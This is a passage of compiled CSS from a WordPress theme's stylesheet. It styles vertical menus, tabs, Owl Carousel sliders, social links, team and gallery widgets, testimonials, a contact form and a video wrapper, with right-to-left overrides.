.apus-vertical-menu .navbar-vertical-mega > li .apus-container, .apus-vertical-menu .navbar-nav > li .apus-container, .sidebar-menu .navbar-vertical-mega > li .apus-container, .sidebar-menu .navbar-nav > li .apus-container {
  padding: 10px 35px;
}
/* line 313, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega > li div.dropdown-menu, .apus-vertical-menu .navbar-nav > li div.dropdown-menu, .sidebar-menu .navbar-vertical-mega > li div.dropdown-menu, .sidebar-menu .navbar-nav > li div.dropdown-menu {
  width: 900px;
}
/* line 318, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu,
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .widget, .apus-vertical-menu .navbar-nav .dropdown-menu .apus_custom_menu,
.apus-vertical-menu .navbar-nav .dropdown-menu .widget, .sidebar-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu,
.sidebar-menu .navbar-vertical-mega .dropdown-menu .widget, .sidebar-menu .navbar-nav .dropdown-menu .apus_custom_menu,
.sidebar-menu .navbar-nav .dropdown-menu .widget {
  margin: 0;
}
/* line 322, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .product-block.grid, .apus-vertical-menu .navbar-nav .dropdown-menu .product-block.grid, .sidebar-menu .navbar-vertical-mega .dropdown-menu .product-block.grid, .sidebar-menu .navbar-nav .dropdown-menu .product-block.grid {
  margin: 0 0 10px;
}
/* line 326, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu .widgettitle, .apus-vertical-menu .navbar-nav .dropdown-menu .apus_custom_menu .widgettitle, .sidebar-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu .widgettitle, .sidebar-menu .navbar-nav .dropdown-menu .apus_custom_menu .widgettitle {
  text-transform: capitalize;
}
/* line 328, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu .widgettitle:after, .apus-vertical-menu .navbar-nav .dropdown-menu .apus_custom_menu .widgettitle:after, .sidebar-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu .widgettitle:after, .sidebar-menu .navbar-nav .dropdown-menu .apus_custom_menu .widgettitle:after {
  border: none;
}
/* line 331, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu .widgettitle:before, .apus-vertical-menu .navbar-nav .dropdown-menu .apus_custom_menu .widgettitle:before, .sidebar-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu .widgettitle:before, .sidebar-menu .navbar-nav .dropdown-menu .apus_custom_menu .widgettitle:before {
  border-top: 1px solid #dfdfdf;
  content: "";
  height: 1px;
  position: absolute;
  top: -15px;
  width: 100%;
}
/* line 341, ../../../sass/template/_elements.scss */
.apus-vertical-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu .menu li, .apus-vertical-menu .navbar-nav .dropdown-menu .apus_custom_menu .menu li, .sidebar-menu .navbar-vertical-mega .dropdown-menu .apus_custom_menu .menu li, .sidebar-menu .navbar-nav .dropdown-menu .apus_custom_menu .menu li {
  line-height: 2;
  font-size: 13px;
}
/* line 349, ../../../sass/template/_elements.scss */
.apus-vertical-menu.menu-left .dropdown-menu, .sidebar-menu.menu-left .dropdown-menu {
  top: 0;
  left: 100%;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .apus-vertical-menu.menu-left .dropdown-menu, .rtl .sidebar-menu.menu-left .dropdown-menu {
  right: 100%;
  left: auto;
}
/* line 355, ../../../sass/template/_elements.scss */
.apus-vertical-menu.menu-right .dropdown-menu, .sidebar-menu.menu-right .dropdown-menu {
  top: 0;
  right: 100%;
}

/* line 363, ../../../sass/template/_elements.scss */
.widget-contact .item {
  padding: 0 0 20px;
  margin-right: -8px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-contact .item {
  margin-left: -8px;
  margin-right: inherit;
}
/* line 366, ../../../sass/template/_elements.scss */
.widget-contact .item:last-child {
  padding: 0;
}
/* line 370, ../../../sass/template/_elements.scss */
.widget-contact.default {
  margin-bottom: 28px;
}
/* line 373, ../../../sass/template/_elements.scss */
.widget-contact.default .media-left > i {
  text-align: center;
  font-size: 20px;
  color: #dab26d;
  line-height: 25px;
}
/* line 380, ../../../sass/template/_elements.scss */
.widget-contact.default .media-left {
  padding-right: 10px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-contact.default .media-left {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 385, ../../../sass/template/_elements.scss */
.widget-contact.default.style_circle .widget-content {
  text-align: center;
}
/* line 387, ../../../sass/template/_elements.scss */
.widget-contact.default.style_circle .widget-content .item {
  display: inline-table;
}
@media (min-width: 992px) {
  /* line 389, ../../../sass/template/_elements.scss */
  .widget-contact.default.style_circle .widget-content .item:last-child {
    padding-right: 0px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .widget-contact.default.style_circle .widget-content .item:last-child {
    padding-left: 0px;
    padding-right: inherit;
  }
}
@media (min-width: 992px) {
  /* line 387, ../../../sass/template/_elements.scss */
  .widget-contact.default.style_circle .widget-content .item {
    padding-right: 70px;
  }
  /* line 22, ../../../sass/rtl/_rtl.scss */
  .rtl .widget-contact.default.style_circle .widget-content .item {
    padding-left: 70px;
    padding-right: inherit;
  }
}
/* line 397, ../../../sass/template/_elements.scss */
.widget-contact.default.style_circle .widget-content .item .media-body {
  text-align: left;
}
/* line 400, ../../../sass/template/_elements.scss */
.widget-contact.default.style_circle .widget-content .item .media-left {
  vertical-align: middle;
}
/* line 402, ../../../sass/template/_elements.scss */
.widget-contact.default.style_circle .widget-content .item .media-left i {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 40px;
  background: #b2b2b2;
  color: #ffffff;
}

/* line 417, ../../../sass/template/_elements.scss */
#apus-header .widget.widget_apus_vertical_menu > .widget-title {
  padding: 19px 30px 19px 40px;
  border-radius: none;
  -webkit-border-radius: none;
  -moz-border-radius: none;
  -ms-border-radius: none;
  -o-border-radius: none;
}

/* line 425, ../../../sass/template/_elements.scss */
.tabs-v1 .tab-content {
  padding: 35px 30px;
  margin: 0;
  border: 1px solid #ececec;
  color: #777777;
}
/* line 430, ../../../sass/template/_elements.scss */
.tabs-v1 .tab-content #comments {
  border: none;
  padding: 0;
}
/* line 435, ../../../sass/template/_elements.scss */
.tabs-v1 .nav-tabs {
  border: none;
  border-bottom: 1px solid #ececec;
  margin: 0 0 30px;
}
/* line 439, ../../../sass/template/_elements.scss */
.tabs-v1 .nav-tabs li {
  margin: 0;
}
/* line 441, ../../../sass/template/_elements.scss */
.tabs-v1 .nav-tabs li > a {
  font-size: 14px;
  font-weight: 600;
  color: #777777;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  border: none;
  padding: 15px 0;
  margin-right: 60px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: relative;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .tabs-v1 .nav-tabs li > a {
  margin-left: 60px;
  margin-right: inherit;
}
/* line 452, ../../../sass/template/_elements.scss */
.tabs-v1 .nav-tabs li > a:after {
  content: "";
  border-bottom: 3px solid #dab26d;
  width: 100%;
  bottom: -1px;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: absolute;
}
/* line 467, ../../../sass/template/_elements.scss */
.tabs-v1 .nav-tabs li:focus > a:focus,
.tabs-v1 .nav-tabs li:focus > a:hover,
.tabs-v1 .nav-tabs li:focus > a, .tabs-v1 .nav-tabs li:hover > a:focus,
.tabs-v1 .nav-tabs li:hover > a:hover,
.tabs-v1 .nav-tabs li:hover > a, .tabs-v1 .nav-tabs li.active > a:focus,
.tabs-v1 .nav-tabs li.active > a:hover,
.tabs-v1 .nav-tabs li.active > a {
  border: none;
  color: #222222;
  background: none;
}
/* line 473, ../../../sass/template/_elements.scss */
.tabs-v1 .nav-tabs li:focus > a:focus:after,
.tabs-v1 .nav-tabs li:focus > a:hover:after,
.tabs-v1 .nav-tabs li:focus > a:after, .tabs-v1 .nav-tabs li:hover > a:focus:after,
.tabs-v1 .nav-tabs li:hover > a:hover:after,
.tabs-v1 .nav-tabs li:hover > a:after, .tabs-v1 .nav-tabs li.active > a:focus:after,
.tabs-v1 .nav-tabs li.active > a:hover:after,
.tabs-v1 .nav-tabs li.active > a:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 481, ../../../sass/template/_elements.scss */
.tabs-v1 h2 {
  margin: 0 0 15px;
  font-size: 28px;
  font-weight: 600;
  margin: 0 0 30px !important;
  text-align: uppercase;
}

/* line 490, ../../../sass/template/_elements.scss */
.nav.tabs-product1 {
  margin: 0 0 40px;
  border-bottom: 1px solid #ececec;
}
/* line 493, ../../../sass/template/_elements.scss */
.nav.tabs-product1 > li {
  display: inline-block;
  line-height: 1;
  float: none;
  padding: 0 60px 0 0;
}
/* line 498, ../../../sass/template/_elements.scss */
.nav.tabs-product1 > li:last-child {
  padding: 0px;
}
/* line 501, ../../../sass/template/_elements.scss */
.nav.tabs-product1 > li > a {
  font-family: "Montserrat", serif;
  font-size: 16px;
  text-transform: uppercase;
  color: #222222;
  padding: 19px 2px;
  background: transparent;
  font-weight: 600;
  position: relative;
  letter-spacing: 0.7px;
}
/* line 511, ../../../sass/template/_elements.scss */
.nav.tabs-product1 > li > a:after {
  display: block;
  content: "";
  width: 100%;
  border-bottom: 3px solid #dab26d;
  bottom: -1px;
  position: absolute;
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 526, ../../../sass/template/_elements.scss */
.nav.tabs-product1 > li.active > a, .nav.tabs-product1 > li:hover > a, .nav.tabs-product1 > li:focus > a {
  background: transparent;
}
/* line 528, ../../../sass/template/_elements.scss */
.nav.tabs-product1 > li.active > a:after, .nav.tabs-product1 > li:hover > a:after, .nav.tabs-product1 > li:focus > a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* line 537, ../../../sass/template/_elements.scss */
.nav.tabs-product-light > li {
  border-color: #fff;
}
/* line 539, ../../../sass/template/_elements.scss */
.nav.tabs-product-light > li > a {
  color: #fff;
}
/* line 544, ../../../sass/template/_elements.scss */
.nav.tabs-product-light > li.active > a, .nav.tabs-product-light > li:hover > a {
  color: #222222;
  background: transparent;
}

/* 
 *  Owl Carousel - Animate Plugin
 */
/* line 555, ../../../sass/template/_elements.scss */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/* line 561, ../../../sass/template/_elements.scss */
.owl-carousel .owl-animated-in {
  z-index: 0;
}

/* line 564, ../../../sass/template/_elements.scss */
.owl-carousel .owl-animated-out {
  z-index: 1;
}

/* line 567, ../../../sass/template/_elements.scss */
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
/* line 575, ../../../sass/template/_elements.scss */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* 
 *  Core Owl Carousel CSS File
 */
/* line 587, ../../../sass/template/_elements.scss */
.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
  cursor: pointer;
  margin-left: -15px;
  margin-right: -15px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .owl-carousel {
  margin-right: -15px;
  margin-left: inherit;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .owl-carousel {
  margin-left: -15px;
  margin-right: inherit;
}

/* line 604, ../../../sass/template/_elements.scss */
.owl-controls .owl-dots {
  padding-top: 20px;
  text-align: center;
}
/* line 607, ../../../sass/template/_elements.scss */
.owl-controls .owl-dots .owl-dot {
  cursor: pointer;
  margin: 0 5px;
  background: #a2a2a2;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 615, ../../../sass/template/_elements.scss */
.owl-controls .owl-dots .owl-dot.active {
  background: #dab26d;
}

/* line 621, ../../../sass/template/_elements.scss */
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

/* line 625, ../../../sass/template/_elements.scss */
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* line 633, ../../../sass/template/_elements.scss */
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

/* line 639, ../../../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav {
  position: absolute;
  top: -70px;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  right: 0px;
}

/* line 645, ../../../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next {
  cursor: pointer;
  cursor: hand;
  display: inline-block;
  width: 10px;
  height: 18px;
  opacity: 1;
  filter: alpha(opacity=100);
  background: #aaaaaa;
  color: #fff;
  font-size: 18px;
  line-height: 18px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  z-index: 99;
  background: transparent;
  color: #b6b6b6;
}
/* line 664, ../../../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background: transparent;
  color: #444444;
}

/* line 669, ../../../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: 15px;
}

/* line 673, ../../../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-prev {
  left: inherit;
  right: 30px;
}

/* line 678, ../../../sass/template/_elements.scss */
.owl-carousel.owl-loaded {
  display: block;
}

/* line 681, ../../../sass/template/_elements.scss */
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

/* line 685, ../../../sass/template/_elements.scss */
.owl-carousel.owl-hidden {
  opacity: 0;
}

/* line 688, ../../../sass/template/_elements.scss */
.owl-carousel .owl-refresh .owl-item {
  display: none;
}

/* line 691, ../../../sass/template/_elements.scss */
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding-right: 15px;
  padding-left: 15px;
}

/* line 705, ../../../sass/template/_elements.scss */
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}

/* line 711, ../../../sass/template/_elements.scss */
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

/* line 718, ../../../sass/template/_elements.scss */
.owl-carousel.owl-rtl {
  direction: rtl;
}

/* line 721, ../../../sass/template/_elements.scss */
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
/* line 726, ../../../sass/template/_elements.scss */
.no-js .owl-carousel {
  display: block;
}

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
/* line 733, ../../../sass/template/_elements.scss */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

/* 
 * 	Owl Carousel - Video Plugin
 */
/* line 744, ../../../sass/template/_elements.scss */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

/* line 749, ../../../sass/template/_elements.scss */
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}

/* line 767, ../../../sass/template/_elements.scss */
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}

/* line 774, ../../../sass/template/_elements.scss */
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

/* line 778, ../../../sass/template/_elements.scss */
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

/* line 793, ../../../sass/template/_elements.scss */
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}

/* line 798, ../../../sass/template/_elements.scss */
.wpb_gmaps_widget.wpb_content_element {
  margin: 0;
}

/* line 806, ../../../sass/template/_elements.scss */
.widget-social.default .social {
  margin: 0;
  padding: 0;
}
/* line 809, ../../../sass/template/_elements.scss */
.widget-social.default .social > li {
  padding: 0;
  margin-right: 40px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-social.default .social > li {
  margin-left: 40px;
  margin-right: inherit;
}
/* line 812, ../../../sass/template/_elements.scss */
.widget-social.default .social > li:last-child {
  margin-right: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-social.default .social > li:last-child {
  margin-left: 0px;
  margin-right: inherit;
}
/* line 815, ../../../sass/template/_elements.scss */
.widget-social.default .social > li a {
  display: inline-block;
  color: #939393;
  -webkit-transition: all 0.2s linear 0s;
  -o-transition: all 0.2s linear 0s;
  transition: all 0.2s linear 0s;
}
/* line 819, ../../../sass/template/_elements.scss */
.widget-social.default .social > li a:hover {
  color: #dab26d;
}
/* line 827, ../../../sass/template/_elements.scss */
.widget-social.style_circle .social {
  margin: 0;
  padding: 0;
}
/* line 830, ../../../sass/template/_elements.scss */
.widget-social.style_circle .social > li {
  padding: 0;
  margin-right: 9px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-social.style_circle .social > li {
  margin-left: 9px;
  margin-right: inherit;
}
/* line 833, ../../../sass/template/_elements.scss */
.widget-social.style_circle .social > li:last-child {
  margin-right: 0px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-social.style_circle .social > li:last-child {
  margin-left: 0px;
  margin-right: inherit;
}
/* line 836, ../../../sass/template/_elements.scss */
.widget-social.style_circle .social > li a {
  width: 42px;
  height: 42px;
  background: #b7b7b7;
  color: #ffffff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  text-align: center;
}
/* line 842, ../../../sass/template/_elements.scss */
.widget-social.style_circle .social > li a:hover {
  background: #dab26d;
  color: #ffffff;
}
/* line 846, ../../../sass/template/_elements.scss */
.widget-social.style_circle .social > li a i {
  line-height: 42px;
}

/* line 859, ../../../sass/template/_elements.scss */
.social-link {
  display: inline-block;
  margin: 0 5px;
  padding: 0;
}
/* line 863, ../../../sass/template/_elements.scss */
.social-link li {
  display: inline-block;
  margin: 0 5px;
}
/* line 866, ../../../sass/template/_elements.scss */
.social-link li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border-radius: 100%;
  color: #555555;
  display: inline-block;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
  border: 1px solid #ececec;
}
/* line 879, ../../../sass/template/_elements.scss */
.social-link.lighten li a {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ffffff;
  color: #ffffff;
}

/* line 888, ../../../sass/template/_elements.scss */
.widget-ourteam .widget-title {
  margin-bottom: 70px !important;
}
/* line 889, ../../../sass/template/_elements.scss */
.widget-ourteam .widget-title:after {
  border: none !important;
}

/* line 897, ../../../sass/template/_elements.scss */
.ourteam-inner {
  padding-bottom: 22px;
}
/* line 899, ../../../sass/template/_elements.scss */
.ourteam-inner .name-team {
  margin: 0;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  color: #222222;
}
/* line 906, ../../../sass/template/_elements.scss */
.ourteam-inner .job {
  font-size: 16px;
  font-weight: 400;
  margin: 0;
  font-family: "Vollkorn", serif;
  font-style: italic;
}
/* line 915, ../../../sass/template/_elements.scss */
.ourteam-inner .social-link > li a {
  background: transparent;
  border: none;
  width: 25px;
  height: 25px;
}
/* line 922, ../../../sass/template/_elements.scss */
.ourteam-inner .avarta {
  text-align: left;
  padding-left: 30px;
  margin-bottom: -226px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .ourteam-inner .avarta {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 928, ../../../sass/template/_elements.scss */
.ourteam-inner .info {
  height: 250px;
  border: 4px solid #ececec;
  padding: 80px 30px;
  padding-left: 60%;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .ourteam-inner .info {
  padding-right: 60%;
  padding-left: inherit;
}

/* line 938, ../../../sass/template/_elements.scss */
.widget-gallery .image {
  margin: 0 10px 10px 0;
}
/* line 941, ../../../sass/template/_elements.scss */
.widget-gallery .fancybox {
  position: relative;
  display: inline-block;
}
/* line 944, ../../../sass/template/_elements.scss */
.widget-gallery .fancybox:before {
  background: rgba(0, 0, 0, 0.8) url("../../../images/plus.png") no-repeat scroll center center;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  z-index: 9;
}
/* line 957, ../../../sass/template/_elements.scss */
.widget-gallery .fancybox:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 962, ../../../sass/template/_elements.scss */
.widget-gallery .heading {
  line-height: 1;
  padding: 60px 0;
}
/* line 968, ../../../sass/template/_elements.scss */
.widget-gallery .description h3,
.widget-gallery .heading h3 {
  margin: 0;
  font-size: 36px;
  line-height: 1.1;
  font-weight: 700;
  text-transform: uppercase;
}
/* line 974, ../../../sass/template/_elements.scss */
.widget-gallery .description h3.title-des,
.widget-gallery .heading h3.title-des {
  margin: 8px 0 0;
}
/* line 980, ../../../sass/template/_elements.scss */
.widget-gallery .fancybox {
  display: block;
  max-height: 292px;
  overflow: hidden;
}
/* line 986, ../../../sass/template/_elements.scss */
.widget-gallery.style1 .image {
  margin: 0 5px 5px 0;
}
/* line 991, ../../../sass/template/_elements.scss */
.widget-gallery.style2 .title-des,
.widget-gallery.style2 .widget-title {
  color: #FFF;
}
/* line 995, ../../../sass/template/_elements.scss */
.widget-gallery.style2 .heading {
  line-height: 1;
  padding: 90px 0;
}
/* line 999, ../../../sass/template/_elements.scss */
.widget-gallery.style2 .image {
  margin: 0;
}
/* line 1002, ../../../sass/template/_elements.scss */
.widget-gallery.style2 .heading,
.widget-gallery.style2 .description {
  background: #272727 none repeat scroll 0 0;
  color: #fff;
}
/* line 1009, ../../../sass/template/_elements.scss */
.widget-gallery.style3 .heading {
  padding: 65px 0;
}
/* line 1012, ../../../sass/template/_elements.scss */
.widget-gallery.style3 .widget-title {
  color: #fff;
}

/* line 1019, ../../../sass/template/_elements.scss */
.testimonials-body.testimonials-v1 {
  text-align: center;
  padding: 25px 0 0;
}

/* line 1024, ../../../sass/template/_elements.scss */
.testimonials-profile {
  font-size: 14px;
}
/* line 1027, ../../../sass/template/_elements.scss */
.testimonials-profile .testimonial-avatar img {
  width: 77px;
  height: 77px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
/* line 1033, ../../../sass/template/_elements.scss */
.testimonials-profile .name-client {
  font-family: "Montserrat", sans-serif;
  letter-spacing: 1.2px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 600;
  color: #222222;
}
/* line 1041, ../../../sass/template/_elements.scss */
.testimonials-profile .job {
  font-style: italic;
  color: #222222;
  font-weight: 400;
  font-family: "Vollkorn", serif;
  text-transform: capitalize;
  color: #555555;
}
@media (min-width: 992px) {
  /* line 1049, ../../../sass/template/_elements.scss */
  .testimonials-profile .description {
    width: 530px;
    margin: 0 auto;
    padding: 18px 0 15px;
  }
}
/* line 1055, ../../../sass/template/_elements.scss */
.testimonials-profile .description:before, .testimonials-profile .description:after {
  font-family: "FontAwesome";
  color: #dab26d;
  font-size: 12px;
  display: inline-block;
  line-height: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 1063, ../../../sass/template/_elements.scss */
.testimonials-profile .description:before {
  content: "\f10d";
  padding-right: 5px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .testimonials-profile .description:before {
  padding-left: 5px;
  padding-right: inherit;
}
/* line 1067, ../../../sass/template/_elements.scss */
.testimonials-profile .description:after {
  content: "\f10e";
  padding-left: 5px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .testimonials-profile .description:after {
  padding-right: 5px;
  padding-left: inherit;
}

/* line 1083, ../../../sass/template/_elements.scss */
.section-contact textarea,
.section-contact input:not(.btn) {
  width: 100%;
  max-width: 100%;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #dcdcdc;
  margin: 0 0 20px;
  padding: 8px 20px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
}
/* line 1093, ../../../sass/template/_elements.scss */
.section-contact label {
  font-size: 13px;
  margin: 0 0 15px;
  font-weight: 400;
  font-family: "Open Sans", sans-serif;
}
/* line 1099, ../../../sass/template/_elements.scss */
.section-contact textarea {
  max-height: 160px;
}
/* line 1102, ../../../sass/template/_elements.scss */
.section-contact .title {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 35px;
}
/* line 1107, ../../../sass/template/_elements.scss */
.section-contact .info-description {
  margin: 0 0 30px;
}
/* line 1110, ../../../sass/template/_elements.scss */
.section-contact input.btn {
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  border: 2px solid #dab26d;
}
/* line 1113, ../../../sass/template/_elements.scss */
.section-contact input.btn:hover {
  background: #dab26d;
  border-color: #dab26d;
}

/* line 1122, ../../../sass/template/_elements.scss */
.video-wrapper-inner {
  position: relative;
}
/* line 1124, ../../../sass/template/_elements.scss */
.video-wrapper-inner:before {
  content: "";
  position: absolute;
  z-index: 2;
  border: 3px solid #fff;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 30px;
}
/* line 1135, ../../../sass/template/_elements.scss */
.video-wrapper-inner .fancybox-video {
  position: relative;
  display: block;
  margin: 20px 0 0;
}
/* line 1139, ../../../sass/template/_elements.scss */
.video-wrapper-inner .fancybox-video .fa {
  border: 2px solid #ffffff;
  border-radius: 50%;
  bottom: 0;
  color: #ffffff;
  font-size: 28px;
  height: 80px;
  left: 0;
  line-height: 76px;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 80px;
  z-index: 9;
}
/* line 1158, ../../../sass/template/_elements.scss */
.video-wrapper-inner .fancybox-video:hover .fa {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
}
/* line 1163, ../../../sass/template/_elements.scss */
.video-wrapper-inner .title-video {
  color: #fff;
